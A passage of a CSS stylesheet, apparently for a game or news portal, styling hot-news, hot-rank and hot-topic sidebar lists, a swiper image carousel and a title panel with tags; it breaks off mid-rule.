.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .inTitle,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .inTitle {
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList {
    grid-template-columns: repeat(2, 155px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox {
    display: block;
    width: 155px;
    height: 99px;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox:hover img,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .multiColumnList li .imgBox:hover img {
    transform: scale(1.1)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList {
    font-size: 16px;
    line-height: 20px;
    color: #333;
    padding-top: 2px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a {
    display: flex;
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a p,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a p {
    flex: 1;
    padding: 0 5px 0 0;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a .time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a .time,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a .time,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a .time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a .time,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a .time {
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox {
    margin-top: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox {
    margin-top: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .inTitle {
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList {
    margin-top: 6px;
    grid-template-columns: repeat(2, 155px);
    font-size: 14px;
    color: #FFFFFF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li {
    margin-top: 15px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li a {
    display: block;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #64D2F3;
    border-radius: 5px;
    color: inherit;
    padding: 0 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:hover a {
    opacity: .75
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(2n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(2n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(2n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a {
    background: #57BC84
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a {
    background: #57BC84 !important
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(3n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(3n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(3n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(9n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(9n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(9n) a {
    background: #B9DA6A
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(4n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(4n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(4n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a {
    background: #538BCC
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a {
    background: #538BCC !important
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(5n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(5n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(5n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(15n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(15n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(15n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a {
    background: #BC9C57
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a {
    background: #BC9C57 !important
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(7n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(7n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(7n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(10n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(10n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(10n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(11n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(11n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(11n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(14n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(14n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(14n) a {
    background: #FFAED1
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(8n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(8n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(8n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(13n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(13n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(13n) a {
    background: #A08AF0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(17n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(17n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(17n) a {
    background: #FF968B
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .inTitle {
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li {
    margin-top: 14px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgBox {
    width: 158px;
    height: 74px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    border: 3px solid #fff;
    flex-shrink: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a:hover .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a:hover .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a:hover .imgBox {
    border-color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo {
    width: 0;
    flex: 1;
    padding-left: 15px;
    font-size: 16px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip {
    margin-top: 8px;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip span,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip span {
    font-weight: bold;
    color: #9342DF;
    margin: 0 4px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList {
    margin-top: 16px;
    font-size: 16px;
    line-height: 18px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.title,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.title,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.title {
    flex: 1
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip {
    padding-left: 10px;
    flex-shrink: 0;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip span,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip span {
    font-weight: bold;
    margin: 0 4px;
    color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip:last-child {
    padding-left: 22px
}

.gdBodyWrap .gdMainBox .boxWrap,
.inBodyWrap .gdMainBox .boxWrap,
.bodyWrap .gdMainBox .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap,
.inBodyWrap .gdMainBox .boxWrap .swWrap,
.bodyWrap .gdMainBox .boxWrap .swWrap {
    width: 819px;
    height: 461px;
    overflow: hidden;
    border-radius: 10px;
    position: relative
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a,
.bodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a {
    width: inherit;
    height: inherit;
    display: block;
    background: #bfbfbf;
    border-radius: 10px;
    overflow: hidden
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a>img,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a>img,
.bodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a>img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 54px;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 0 0 10px 10px;
    padding: 0 16px;
    z-index: 1
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide {
    width: 84px;
    height: 54px
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide a,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide a,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide a {
    border-radius: 0
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide.swiper-slide-thumb-active a,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide.swiper-slide-thumb-active a,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide.swiper-slide-thumb-active a {
    border: 2px solid #9342DF
}

.gdBodyWrap .gdMainBox .boxWrap .boxR,
.inBodyWrap .gdMainBox .boxWrap .boxR,
.bodyWrap .gdMainBox .boxWrap .boxR {
    width: 370px;
    height: 460px;
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid rgba(254, 198, 41, 0.5);
    border-radius: 10px;
    padding: 22px 20px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle:before,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle:before,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle:before {
    content: '';
    width: 1px;
    height: calc(100% - 7px);
    background-color: rgba(254, 198, 41, 0.1);
    position: absolute;
    right: 85px;
    top: 3.5px;
    bottom: 3.5px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle h1,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle h1,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle h1 {
    font-size: 24px;
    font-weight: bold;
    color: #FFFFFF;
    line-height: 32.5px;
    padding-right: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle .imgBox,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle .imgBox,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle .imgBox {
    width: 65px;
    height: 65px;
    border-radius: 15px;
    flex-shrink: 0
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul,
.inBodyWrap .gdMainBox .boxWrap .boxR ul,
.bodyWrap .gdMainBox .boxWrap .boxR ul {
    font-size: 14px;
    color: #CCCCCC
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags {
    display: flex;
    margin: 14px -5px 0;
    font-size: 12px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li {
    margin: 0 5px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li>a,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li>a,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li>a {
    display: block;
    padding: 0 14px;
    height: 25px;
    line-height: 22px;
    background: rgba(0, 0, 0, 0.3);
    border: 1px solid rgba(255, 255, 255, 0.3);
